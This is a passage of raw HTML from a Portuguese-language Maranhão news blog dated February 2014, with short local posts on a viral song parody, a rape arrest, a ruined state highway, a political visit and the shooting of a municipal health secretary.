<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGK5Q7GPNXIbeZNrbmSRmYwfIdl_bzDPbk_cw_WHFCntC1e0RUifi8yd1Sg1cdkBt2okza5JfHz4aBnFVsdjIyh1x4y5mGTDDTKSvr__Ep_z0rhdDFZvRC2wJTWIKhUlxTBbmfllkoPKU/s1600/Z%C3%A9+Doca1.JPG"><span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGK5Q7GPNXIbeZNrbmSRmYwfIdl_bzDPbk_cw_WHFCntC1e0RUifi8yd1Sg1cdkBt2okza5JfHz4aBnFVsdjIyh1x4y5mGTDDTKSvr__Ep_z0rhdDFZvRC2wJTWIKhUlxTBbmfllkoPKU/s400/Z%C3%A9+Doca1.JPG" /></span></a></div>










<!-- Blogger automated replacement: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI4dbENg7-Mq4n4iAf3YMRF9u8nxvxZa_a6k0kN7oeBsaodXkFW_bTcqhP51DXqMLH42IKUkJp_xenX2LpVNsHCYd9lMo8swcX8Z6KDWE6aMrNf39RhdWGSrAv4dRLJ6NHq6yUfP4WTrM/s400/Z%C3%A9+Doca.JPG" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI4dbENg7-Mq4n4iAf3YMRF9u8nxvxZa_a6k0kN7oeBsaodXkFW_bTcqhP51DXqMLH42IKUkJp_xenX2LpVNsHCYd9lMo8swcX8Z6KDWE6aMrNf39RhdWGSrAv4dRLJ6NHq6yUfP4WTrM/s400/Z%C3%A9+Doca.JPG" --><!-- Blogger automated replacement: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGK5Q7GPNXIbeZNrbmSRmYwfIdl_bzDPbk_cw_WHFCntC1e0RUifi8yd1Sg1cdkBt2okza5JfHz4aBnFVsdjIyh1x4y5mGTDDTKSvr__Ep_z0rhdDFZvRC2wJTWIKhUlxTBbmfllkoPKU/s400/Z%C3%A9+Doca1.JPG" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGK5Q7GPNXIbeZNrbmSRmYwfIdl_bzDPbk_cw_WHFCntC1e0RUifi8yd1Sg1cdkBt2okza5JfHz4aBnFVsdjIyh1x4y5mGTDDTKSvr__Ep_z0rhdDFZvRC2wJTWIKhUlxTBbmfllkoPKU/s400/Z%C3%A9+Doca1.JPG" --><!-- Blogger automated replacement: "https://images-blogger-opensocial.googleusercontent.com/gadgets/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-T8goc2WG2HM%2FUw3UAt2lW9I%2FAAAAAAAAEw8%2F7acrFnqDzuM%2Fs400%2FZ%25C3%25A9%2BDoca1.JPG&amp;container=blogger&amp;gadget=a&amp;rewriteMime=image%2F*" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGK5Q7GPNXIbeZNrbmSRmYwfIdl_bzDPbk_cw_WHFCntC1e0RUifi8yd1Sg1cdkBt2okza5JfHz4aBnFVsdjIyh1x4y5mGTDDTKSvr__Ep_z0rhdDFZvRC2wJTWIKhUlxTBbmfllkoPKU/s400/Z%C3%A9+Doca1.JPG" --><!-- Blogger automated replacement: "https://images-blogger-opensocial.googleusercontent.com/gadgets/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-kBdDlF29wxM%2FUw3T8eku5UI%2FAAAAAAAAEw0%2FufsK6c1JyC8%2Fs400%2FZ%25C3%25A9%2BDoca.JPG&amp;container=blogger&amp;gadget=a&amp;rewriteMime=image%2F*" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI4dbENg7-Mq4n4iAf3YMRF9u8nxvxZa_a6k0kN7oeBsaodXkFW_bTcqhP51DXqMLH42IKUkJp_xenX2LpVNsHCYd9lMo8swcX8Z6KDWE6aMrNf39RhdWGSrAv4dRLJ6NHq6yUfP4WTrM/s400/Z%C3%A9+Doca.JPG" -->
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
<span class='post-timestamp'>
Postado
<meta content='http://altamiradomara.blogspot.com/2014/02/roseana-sarney-e-vaiada-em-inauguracao.html' itemprop='url'/>
<a class='timestamp-link' href='https://altamiradomara.blogspot.com/2014/02/roseana-sarney-e-vaiada-em-inauguracao.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-26T08:47:00-03:00'>quarta-feira, fevereiro 26, 2014</abbr></a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=1717514583680294697&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=1717514583680294697&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=1717514583680294697&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=1717514583680294697&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://altamiradomara.blogspot.com/2014/02/roseana-sarney-e-vaiada-em-inauguracao.html#comment-form' onclick=''>
Nenhum comentário:
  </a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://i.ytimg.com/vi/uivwtIQ97FQ/hqdefault.jpg' itemprop='image_url'/>
<meta content='35790569047047610' itemprop='blogId'/>
<meta content='2134141118508302850' itemprop='postId'/>
<a name='2134141118508302850'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://altamiradomara.blogspot.com/2014/02/garota-de-16-anos-faz-parodia-de-hit.html'>Garota de 16 anos faz paródia de hit Lepo lepo e vira sucesso na internet</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2134141118508302850' itemprop='articleBody'>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Uma paródia em resposta à música hit do carnaval 2014, Lepo Lepo, deu fama à brasiliense Amanda Valverde, 16 anos. Até o fim da tarde de ontem, a composição havia conquistado mais de 500 mil visualizações em uma rede social. Com violão na mão, a cantora contrapõe a versão da música da banda Psirico.</span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">O axé original relata a situação financeira ruim de um rapaz &#8220;com salário atrasado, despejado e com carro levado pelo banco&#8221;, que decide por em prova o amor da namorada. Amanda revida com uma suposição do que seria o outro lado da história.</span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">&#8220;Fiquei sabendo que você tá duro, pé rapado. Se lascou, seu abusado. Vou te dizer pra onde correr: volta para aquela louca que eu flagrei com você. Agora eu tô bem de verdade, você nunca vai me merecer. Hoje eu tenho carro, tenho teto e já não ouço mais o teu lero lero. Mereço mais do que seu lepo lepo&#8221;, diz a canção.</span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Até o vocalista da banca Psirico, Márcio Victor, compartilhou o vídeo da jovem.</span><br />
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span>
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Assista o vídeo:</span><br />
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: center;">
<iframe allowfullscreen="" frameborder="0" height="320" src="//www.youtube.com/embed/uivwtIQ97FQ" width="400"></iframe></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
<span class='post-timestamp'>
Postado
<meta content='http://altamiradomara.blogspot.com/2014/02/garota-de-16-anos-faz-parodia-de-hit.html' itemprop='url'/>
<a class='timestamp-link' href='https://altamiradomara.blogspot.com/2014/02/garota-de-16-anos-faz-parodia-de-hit.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-26T08:32:00-03:00'>quarta-feira, fevereiro 26, 2014</abbr></a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=2134141118508302850&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=2134141118508302850&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=2134141118508302850&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=2134141118508302850&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://altamiradomara.blogspot.com/2014/02/garota-de-16-anos-faz-parodia-de-hit.html#comment-form' onclick=''>
Nenhum comentário:
  </a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='35790569047047610' itemprop='blogId'/>
<meta content='5227658726743305737' itemprop='postId'/>
<a name='5227658726743305737'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://altamiradomara.blogspot.com/2014/02/maldade-idosa-de-84-anos-e-estuprada.html'>Maldade! Idosa de 84 anos é estuprada por vizinho</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5227658726743305737' itemprop='articleBody'>
<div style="text-align: justify;">
<span style="font-family: 'Trebuchet MS', sans-serif; font-size: large;">Uma idosa de 84 anos foi vítima de estupro e espancamento, nessa terça-feira (25),  no povoado Baixão, no município de Caixas. O suspeito, que era vizinho da vítima, foi preso em flagrante e autuado por estupro.</span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Domingos Albuquerque do Nascimento, de 33 anos, foi transferido para Centro de Custódia de Presos de Justiça. Ele mudou recentemente para o povoado e já responde na Justiça por roubo em Brasília.</span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Depois de socorrida por uma vizinha, a idosa foi levada para o Hospital Geral de Caxias. Ela foi medicada e se recupera no hospital.</span></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
<span class='post-timestamp'>
Postado
<meta content='http://altamiradomara.blogspot.com/2014/02/maldade-idosa-de-84-anos-e-estuprada.html' itemprop='url'/>
<a class='timestamp-link' href='https://altamiradomara.blogspot.com/2014/02/maldade-idosa-de-84-anos-e-estuprada.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-25T23:55:00-03:00'>terça-feira, fevereiro 25, 2014</abbr></a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=5227658726743305737&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=5227658726743305737&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=5227658726743305737&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=5227658726743305737&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://altamiradomara.blogspot.com/2014/02/maldade-idosa-de-84-anos-e-estuprada.html#comment-form' onclick=''>
Nenhum comentário:
  </a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUPGzqq2PnE5eXuLn2VwnPlDSEMwR9kdyZnORt7bFRUxOcTAt93cPYBanTOr9aYL6chu_YGsyrS3jZw7G8VuFjgqmXmagJtWBa1KRZlCY8EpaUdYICIV9E_6ColpfbhLDjoai0IpayIhI/s400/Estrada4.jpg' itemprop='image_url'/>
<meta content='35790569047047610' itemprop='blogId'/>
<meta content='6009840560688429837' itemprop='postId'/>
<a name='6009840560688429837'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://altamiradomara.blogspot.com/2014/02/vergonha-rodovia-que-liga-ze-doca-pedro.html'>Vergonha! Rodovia que liga Zé Doca a Pedro do Rosário está intrafegável</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6009840560688429837' itemprop='articleBody'>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUPGzqq2PnE5eXuLn2VwnPlDSEMwR9kdyZnORt7bFRUxOcTAt93cPYBanTOr9aYL6chu_YGsyrS3jZw7G8VuFjgqmXmagJtWBa1KRZlCY8EpaUdYICIV9E_6ColpfbhLDjoai0IpayIhI/s1600/Estrada4.jpg"><span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUPGzqq2PnE5eXuLn2VwnPlDSEMwR9kdyZnORt7bFRUxOcTAt93cPYBanTOr9aYL6chu_YGsyrS3jZw7G8VuFjgqmXmagJtWBa1KRZlCY8EpaUdYICIV9E_6ColpfbhLDjoai0IpayIhI/s400/Estrada4.jpg" /></span></a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Mais uma realidade diferente da propaganda do governo do estado, que anda fazendo festa com assinatura de ordem de serviço e com isso prometendo interligar todos os municípios do estado, mas só estão esquecendo da obra .</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Com a chegada das chuvas, as condições de tráfego na rodovia MA-006 que liga os municípios de Zé Doca a Pedro do Rosário ficou insuportável.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">A população vem sofrendo com as péssimas condições do trecho que entra ano e sai ano, continua no abandono total. A situação é tão crítica que um trator fica na estrada a disposição dos motoristas, para arrastar os veículos nas imensas poças de lama que se formam ao longo da rodovia.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Muitas já foram as manifestações e protestos ocorridos na região, mas a recuperação da estrada ficou apenas nas promessas do governo do estado. Na Tv as propagandas do Governo mostram uma ficção, mas a realidade nua e crua é essa... Sofrimento e atraso!</span></div>





<!-- Blogger automated replacement: "https://images-blogger-opensocial.googleusercontent.com/gadgets/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-_NK6HwvTu5I%2FUwnVDHfFTSI%2FAAAAAAAAEwk%2FJEEms6u6ytk%2Fs400%2FEstrada4.jpg&amp;container=blogger&amp;gadget=a&amp;rewriteMime=image%2F*" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUPGzqq2PnE5eXuLn2VwnPlDSEMwR9kdyZnORt7bFRUxOcTAt93cPYBanTOr9aYL6chu_YGsyrS3jZw7G8VuFjgqmXmagJtWBa1KRZlCY8EpaUdYICIV9E_6ColpfbhLDjoai0IpayIhI/s400/Estrada4.jpg" --><!-- Blogger automated replacement: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUPGzqq2PnE5eXuLn2VwnPlDSEMwR9kdyZnORt7bFRUxOcTAt93cPYBanTOr9aYL6chu_YGsyrS3jZw7G8VuFjgqmXmagJtWBa1KRZlCY8EpaUdYICIV9E_6ColpfbhLDjoai0IpayIhI/s400/Estrada4.jpg" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUPGzqq2PnE5eXuLn2VwnPlDSEMwR9kdyZnORt7bFRUxOcTAt93cPYBanTOr9aYL6chu_YGsyrS3jZw7G8VuFjgqmXmagJtWBa1KRZlCY8EpaUdYICIV9E_6ColpfbhLDjoai0IpayIhI/s400/Estrada4.jpg" -->
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
<span class='post-timestamp'>
Postado
<meta content='http://altamiradomara.blogspot.com/2014/02/vergonha-rodovia-que-liga-ze-doca-pedro.html' itemprop='url'/>
<a class='timestamp-link' href='https://altamiradomara.blogspot.com/2014/02/vergonha-rodovia-que-liga-ze-doca-pedro.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-23T08:12:00-03:00'>domingo, fevereiro 23, 2014</abbr></a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=6009840560688429837&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=6009840560688429837&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=6009840560688429837&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=6009840560688429837&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://altamiradomara.blogspot.com/2014/02/vergonha-rodovia-que-liga-ze-doca-pedro.html#comment-form' onclick=''>
Nenhum comentário:
  </a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs_1cFOZKX4kXgUH2nA0LHmJXKHSEFp39WPJl2zyWGi4IotGUp5wECvrq_P-Gp2LaaJOj620k2Z5M3HQrdjAMQrKpNMBSr1DyGyI8VJL_v-ERl80um-ne83ME6NrdHssvSmuEPruQ7Mkk/s400/Flavio+Dino4.jpg' itemprop='image_url'/>
<meta content='35790569047047610' itemprop='blogId'/>
<meta content='4430612313933116346' itemprop='postId'/>
<a name='4430612313933116346'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://altamiradomara.blogspot.com/2014/02/avante-flavio-dino-em-santa-quiteria.html'>Avante! Flavio Dino em Santa Quitéria</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4430612313933116346' itemprop='articleBody'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs_1cFOZKX4kXgUH2nA0LHmJXKHSEFp39WPJl2zyWGi4IotGUp5wECvrq_P-Gp2LaaJOj620k2Z5M3HQrdjAMQrKpNMBSr1DyGyI8VJL_v-ERl80um-ne83ME6NrdHssvSmuEPruQ7Mkk/s1600/Flavio+Dino4.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs_1cFOZKX4kXgUH2nA0LHmJXKHSEFp39WPJl2zyWGi4IotGUp5wECvrq_P-Gp2LaaJOj620k2Z5M3HQrdjAMQrKpNMBSr1DyGyI8VJL_v-ERl80um-ne83ME6NrdHssvSmuEPruQ7Mkk/s400/Flavio+Dino4.jpg" /></a></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
<span class='post-timestamp'>
Postado
<meta content='http://altamiradomara.blogspot.com/2014/02/avante-flavio-dino-em-santa-quiteria.html' itemprop='url'/>
<a class='timestamp-link' href='https://altamiradomara.blogspot.com/2014/02/avante-flavio-dino-em-santa-quiteria.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-22T08:46:00-03:00'>sábado, fevereiro 22, 2014</abbr></a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=4430612313933116346&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=4430612313933116346&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=4430612313933116346&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=4430612313933116346&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://altamiradomara.blogspot.com/2014/02/avante-flavio-dino-em-santa-quiteria.html#comment-form' onclick=''>
Um comentário:
  </a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='35790569047047610' itemprop='blogId'/>
<meta content='144423334847414480' itemprop='postId'/>
<a name='144423334847414480'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://altamiradomara.blogspot.com/2014/02/secretario-de-saude-da-cidade-de.html'>Secretário de Saúde da cidade de Cândido Mendes é executado a tiros</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-144423334847414480' itemprop='articleBody'>
<div style="text-align: justify;">
<span style="font-family: 'Trebuchet MS', sans-serif; font-size: large;">O secretário de Saúde de Cândido Mendes, o médico Romerson Robson, foi executado em um atentado na manhã desta sexta-feira (21), segundo informações da Superintendência de Polícia Civil do Interior do Maranhão.</span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Segundo o superintendente Jair Paiva, o médico sofreu o atentado em emboscada montada por dois homens, quando dirigia pela estrada que liga Cândido Mendes ao povoado de Águas Belas. Ele e o prefeito da cidade, Mazinho Leite (PSB), foram juntos ao povoado, no mesmo carro. Mazinho ficou no local. O secretário foi atingido quando retornava, sozinho.</span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: large;">Uma equipe da polícia investiga o caso e quer saber quem era o verdadeiro alvo dos atiradores. De acordo com a secretaria, o delegado regional Jader Alves está à frente das investigações e uma equipe do Grupo Tático Aéreo foi enviada ao local. O secretário foi levado para o Hospital de Governador Nunes Freire, mas não resistiu.</span></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
<span class='post-timestamp'>
Postado
<meta content='http://altamiradomara.blogspot.com/2014/02/secretario-de-saude-da-cidade-de.html' itemprop='url'/>
<a class='timestamp-link' href='https://altamiradomara.blogspot.com/2014/02/secretario-de-saude-da-cidade-de.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-21T23:45:00-03:00'>sexta-feira, fevereiro 21, 2014</abbr></a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=144423334847414480&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=144423334847414480&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=144423334847414480&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=35790569047047610&postID=144423334847414480&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a>
</div>
<span class='post-comment-link'>
<a class='comment-link' href='https://altamiradomara.blogspot.com/2014/02/secretario-de-saude-da-cidade-de.html#comment-form' onclick=''>
Nenhum comentário:
  </a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4LNwU7gOjRysAzK9RdVYbsrifAEVE-vFl7LBPq6WNa1HQXYo-XhSBENOVtRnJW75Y01ecdNqDLuvHalBTGmO7fV2Ryxv1meMpvIC8ICFFcM3wnnIXj7wwgjivGamuxo7r-2bZhETXTS4/s320/estrada1.JPG' itemprop='image_url'/>
<meta content='35790569047047610' itemprop='blogId'/>
<meta content='1546825708452358180' itemprop='postId'/>
<a name='1546825708452358180'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://altamiradomara.blogspot.com/2014/02/imagem-do-atraso-o-maranhao-ligado-por.html'>Imagem do Atraso: O Maranhão ligado por asfalto de Luis Fernando e Roseana Sarney</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1546825708452358180' itemprop='articleBody'>
<div style="text-align: center;">
